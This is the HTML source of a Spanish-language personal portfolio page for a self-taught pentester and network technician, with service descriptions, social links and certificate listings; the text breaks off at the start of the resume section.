
<file: index.html>
<!DOCTYPE html>
<html lang="en">


<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4SRGSKD');</script>
<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DXGD06XYBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DXGD06XYBH');
</script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Wenn Mi Portfolio</title>
    <meta name="robots" content="noindex, follow" />
    <meta name="description" content="Angel Uriel is a YouTuber and Coder">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSS 
    ============================================ -->
    <link rel="stylesheet" href="assets/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/vendor/slick.css">
    <link rel="stylesheet" href="assets/css/vendor/slick-theme.css">
    <link rel="stylesheet" href="assets/css/vendor/aos.css">
    <link rel="stylesheet" href="assets/css/plugins/feature.css">
	
	 <!-- Favicons -->
  <link href="assets/images/aquilogo.png" rel="icon">
  <link href="assets/images/aquilogo.png" rel="apple-touch-icon">
  
    <!-- Style css -->
    <link rel="stylesheet" href="assets/css/style.css">
</head>

<body class="template-color-1 spybody" data-spy="scroll" data-target=".navbar-example2" data-offset="70">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4SRGSKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Start Header -->
    <header class="rn-header haeder-default black-logo-version header--fixed header--sticky">
        <div class="header-wrapper rn-popup-mobile-menu m--0 row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                        <a href="index.html">
                            <img src="assets/images/aquilogo.png" alt="logo"> Wenn
                        </a>
                    </div>
                </div>
            </div>
            <!-- End Header Left -->
            <!-- Start Header Center -->
            <div class="col-lg-10 col-6">
                <div class="header-center">
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block">
                        <!-- Start Mainmanu Nav -->
                        <ul class="primary-menu nav nav-pills">
                            <li class="nav-item"><a class="nav-link smoth-animation active" href="#home">Inicio</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#features">Que soy?</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#portfolio">Certificados</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#resume">Cv</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#pricing">servicios</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#blog">blog</a></li>
                            <li class="nav-item"><a class="nav-link smoth-animation" href="#contacts">Contactame</a></li>
                        </ul>
                        <!-- End Mainmanu Nav -->
                    </nav>
                    <!-- Start Header Right  -->
                    <div class="header-right">
                        <a class="rn-btn" target="_blank" href="#pricing"><span>Contrata mis servicios.</span></a>
                        <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                            <span class="closeTrigger">
                            <i data-feather="x"></i>
                        </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->

                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </header>
    <!-- End Header Area -->
    <!-- Start Popup Mobile Menu  -->
    <div class="popup-mobile-menu">
        <div class="inner">
            <div class="menu-top">
                <div class="menu-header">
                    <a class="logo" href="index.html">
                        <img src="assets/images/aquilogo.png" alt="Personal Portfolio">
                    </a>
                    <div class="close-button">
                        <button class="close-menu-activation close"><i data-feather="x"></i></button>
                    </div>
                </div>
                <p class="discription">Entusiasta de la ciberseguridad y diseñador jr</p>
            </div>
            <div class="content">
                <ul class="primary-menu nav nav-pills">
                    <li class="nav-item"><a class="nav-link smoth-animation active" href="#home">Inicio</a></li>
                    <li class="nav-item"><a class="nav-link smoth-animation" href="#features">Que soy?</a></li>
                    <li class="nav-item"><a class="nav-link smoth-animation" href="#portfolio">Certificados</a></li>
                    <li class="nav-item"><a class="nav-link smoth-animation" href="#resume">Cv</a></li>
                    <li class="nav-item"><a class="nav-link smoth-animation" href="#pricing">servicios</a></li>
                    <a class="rn-btn" href="/blog/blog.html"><span>Blog</span></a>
                    <li class="nav-item"><a class="nav-link smoth-animation" href="#contacts">Contactame</a></li>
                </ul>
                <!-- social sharea area -->
                <div class="social-share-style-1 mt--40">
                    <span class="title">encuentrame aquí</span>
                    <ul class="social-share d-flex liststyle">
                        <li class="facebook">
                            <a href="https://www.facebook.com/angel.ag.35110418/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook">
                                    <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/lei6au/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram">
                                    <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
                                    <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
                                    <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
                                </svg>
                            </a>
                        </li>
                        <li class="linkedin">
                            <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin">
                                    <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                    <rect x="2" y="9" width="4" height="12"></rect>
                                    <circle cx="4" cy="4" r="2"></circle>
                                </svg>
                            </a>
                        </li>
                    </ul>
                </div>
                <!-- end -->
            </div>
        </div>
    </div>
    <!-- End Popup Mobile Menu  -->




    <main class="main-page-wrapper">

        <!-- Start Slider Area -->
        <div id="home" class="rn-slider-area">
            <div class="slide slider-style-1">
                <div class="container">
                    <div class="row row--30 align-items-center">
                        <div class="order-2 order-lg-1 col-lg-7 mt_md--50 mt_sm--50 mt_lg--30">
                            <div class="content">
                                <div class="inner">
                                    <span class="subtitle">Bienvenido a mi mundo</span>
                                    <h1 class="title">Hola soy <span>Angel Uriel</span><br>
                                        <span class="header-caption" id="page-top">
                                            <!-- type headline start-->
                                            <span class="cd-headline clip is-full-width">
                                                <span>un </span>
                                        <!-- ROTATING TEXT -->
                                          <span class="cd-words-wrapper">
                                            <b class="is-visible">Ingeniero en redes</b>
                                            <b class="is-hidden">Pentester</b>
                                            <b class="is-hidden">Diseñador.</b>
                                          </span>
                                        </span>
                                        <!-- type headline end -->
                                        </span>
                                    </h1>

                                    <div>
                                        <p class="description">Soy pentester autodidacta y entusiasta me encanta el mundo de la ciberseguridad.</p>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-6 col-xl-6 col-md-6 col-sm-6 col-12">
                                        <div class="social-share-inner-left">
                                            <span class="title">Follow Me</span>
                                            <ul class="social-share d-flex liststyle">
                                                <li class="github"><a href="https://github.com/Wenncito"><i data-feather="github"></i></a>
                                                </li>
												<!-- <li class="youtube"><a href="https://www.youtube.com/c/TheTerminalBoy"><i data-feather="youtube"></i></a> -->
                                                <!-- </li> -->
                                                <li class="instagram"><a href="https://www.instagram.com/lei6au/"><i data-feather="instagram"></i></a>
                                                </li>
                                                <li class="linkedin"><a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs"><i data-feather="linkedin"></i></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="col-lg-6 col-xl-6 col-md-6 col-sm-6 col-12 mt_mobile--30">
                                        <div class="skill-share-inner">
                                            <span class="title">best skill on</span>
                                            <ul class="skill-share d-flex liststyle">
                                                <li><img src="assets/images/icons/icons-08.png" alt="Icons Images"></li>
                                                <li><img src="assets/images/icons/cisco.png" alt="Icons Images"></li>
                                                <li><img src="assets/images/icons/kali.png" alt="Icons Images"></li>
												<li><img src="assets/images/icons/Ai.png" alt="Icons Images"></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="order-1 order-lg-2 col-lg-5">
                            <div class="thumbnail">
                                <div class="inner">
                                    <img src="assets/images/aquilogo.png" alt="Personal Portfolio Images">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Slider Area -->

        <!-- Start Service Area -->
        <div class="rn-service-area rn-section-gap section-separator" id="features">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="section-title text-left" data-aos="fade-up" data-aos-duration="500" data-aos-delay="100" data-aos-once="true">
                            <span class="subtitle">Presentación</span>
                            <h2 class="title">Que Hago</h2>
                        </div>
                    </div>
                </div>
                <div class="row row--25 mt_md--10 mt_sm--10">

                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="100" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="globe"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Redes</a></h4>
                                    <p class="description">Técnico en Redes. Especialidad en Cisco. Seguridad y Mantenimiento de Infraestructura de Redes.
									</p>
                                    <a class="read-more-button" href=""><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://www.credly.com/badges/99fec38f-63b3-4afd-8747-ee16a03a8e97/linked_in_profile"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="300" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="activity"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Sistemas Operativos</a></h4>
                                    <p class="description">Administrador de Sistemas Linux. Personalización de Kali Linux con bspwm. Manejo de Bash.
									</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://www.linkedin.com/in/uriel-agama-0ba490285/details/certifications/"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="pen-tool"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Diseñador Grafico</a></h4>
                                    <p class="description">Mi hobby es ser diseñador en la imprenta DyeFuze, en donde soy cofundador.</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://www.instagram.com/dyefuze/"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="100" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="gitlab"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Pentester</a></h4>
                                    <p class="description">Realización de pruebas de penetración para identificar y mitigar vulnerabilidades en sistemas y redes. Experto en metodologías y herramientas de hacking ético.
                                    </p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://app.hackthebox.com/users/1483445"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="300" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="camera"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">CCTV</a></h4>
                                    <p class="description">Instalación, configuración y mantenimiento de sistemas de videovigilancia CCTV. Experiencia en monitoreo y análisis de video para garantizar la seguridad.</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="#"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
                    <!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="tool"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Bug Bounty</a></h4>
                                    <p class="description"> Participación en programas de recompensas por vulnerabilidades (Bug Bounty). Experiencia en descubrir y reportar fallos de seguridad en diversas plataformas.
                                    </p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://hackerone.com/wennl0v3?type=user"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
					<!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="codesandbox"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">CTF</a></h4>
                                    <p class="description"> Participación activa en competiciones de Capture The Flag (CTF), donde se ponen a prueba habilidades en seguridad informática y resolución de desafíos. Experiencia en criptografía, ingeniería inversa, análisis de malware y explotación de vulnerabilidades. Colaborador en equipos CTF y búsqueda constante de nuevos retos para mejorar habilidades en ciberseguridad.
									</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://app.hackthebox.com/users/1483445"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
					<!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="settings"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Crear herramientas en Python</a></h4>
                                    <p class="description"> Desarrollo de herramientas personalizadas en Python para automatizar tareas y resolver problemas específicos. Experiencia en scripting, programación y optimización de código.</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="https://www.linkedin.com/in/uriel-agama-0ba490285/details/certifications/"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->
					<!-- Start Single Service -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-sm-12 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-service">
                            <div class="inner">
                                <div class="icon">
                                    <i data-feather="book-open"></i>
                                </div>
                                <div class="content">
                                    <h4 class="title"><a href="#">Autodidacta</a></h4>
                                    <p class="description"> constantemente aprendiendo y explorando nuevas técnicas y metodologías para fortalecer la seguridad informática. Experiencia en estudios independientes, participación en comunidades en línea y aplicación práctica de conocimientos en entornos reales.</p>
                                    <a class="read-more-button" href="#"><i class="feather-arrow-right"></i></a>
                                </div>
                            </div>
                            <a class="over-link" href="#"></a>
                        </div>
                    </div>
                    <!-- End SIngle Service -->

                </div>
				
				
				
            </div>
        </div>
        <!-- End Service Area  -->

        <!-- Start Portfolio Area -->
        <div class="rn-portfolio-area rn-section-gap section-separator" id="portfolio">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="section-title text-center">
                            <span class="subtitle">Mis Certificados</span>
                            <h2 class="title">Certificados</h2>
                        </div>
                    </div>
                </div>

                <div class="row row--25 mt--10 mt_md--10 mt_sm--10">
                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="100" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="https://hack4u.io/check-certificate/">
                                        <img src="assets/images/CPO.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="https://hack4u.io/check-certificate/">1695-3866-4757-9224</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="javascript:void(0)"><i class="feather-heart"></i></a>
                                                01/2024</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://hack4u.io/check-certificate/">Python Ofensivo<i
                                                class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="300" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="javascript:void(0)">
                                        <img src="assets/images/CPL.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="https://hack4u.io/check-certificate/">4938-3499-2904-5627</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="https://hack4u.io/check-certificate/"><i class="feather-heart"></i></a>
                                                06/2023</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://hack4u.io/check-certificate/">Perzonalización de Linux
                                            <i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="https://hack4u.io/check-certificate/">
                                        <img src="assets/images/CIL.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="https://hack4u.io/check-certificate/">5451-5899-1364-2835</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="https://hack4u.io/check-certificate/"><i class="feather-heart"></i></a>
                                                07/2023</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://hack4u.io/check-certificate/">Introducción a Linux
                                            <i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="100" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="assets/images/FCR.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Emitido por Microsoft</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="#"><i class="feather-heart"></i></a>
                                                09/2023</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://www.redporlaciberseguridad.org/https-www-redporlaciberseguridad-org-elementor-3613/">Fundamentos de Ciberseguridad
                                           <i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="300" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="assets/images/SC900.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Emitido por Red por la Ciberseguridad</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="#"><i class="feather-heart"></i></a>
                                                03/2024</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://www.redporlaciberseguridad.org/https-www-redporlaciberseguridad-org-elementor-4456/">SC-900<i
                                                class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="assets/images/CCNAv7.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Emitido por Cisco</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="javascript:void(0)"><i class="feather-heart"></i></a>
                                                05/2023</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://www.credly.com/badges/99fec38f-63b3-4afd-8747-ee16a03a8e97/linked_in_profile">CCNA: Switching, Routing, and Wireless.<i
                                                class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->

                    <!-- Start Single Portfolio -->
                    <div data-aos="fade-up" data-aos-delay="500" data-aos-once="true" class="col-lg-6 col-xl-4 col-md-6 col-12 mt--50 mt_md--30 mt_sm--30">
                        <div class="rn-portfolio" data-toggle="modal" data-target="#exampleModalCenter">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="https://www.credly.com/badges/391b7ca7-3cdb-440e-91cb-7754e5e87ac7/public_url">
                                        <img src="assets/images/google.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="https://www.credly.com/badges/391b7ca7-3cdb-440e-91cb-7754e5e87ac7/public_url">Emitido por Google</a>
                                        </div>
                                        <div class="meta">
                                            <span><a href="https://www.credly.com/badges/391b7ca7-3cdb-440e-91cb-7754e5e87ac7/public_url"><i class="feather-heart"></i></a>
                                                06/2024</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="https://www.credly.com/badges/391b7ca7-3cdb-440e-91cb-7754e5e87ac7/public_url">Ciberseguridad de Google<i
                                                class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single Portfolio -->
                </div>
            </div>
        </div>
        <!-- End portfolio Area -->

        <!-- Start Resume Area -->
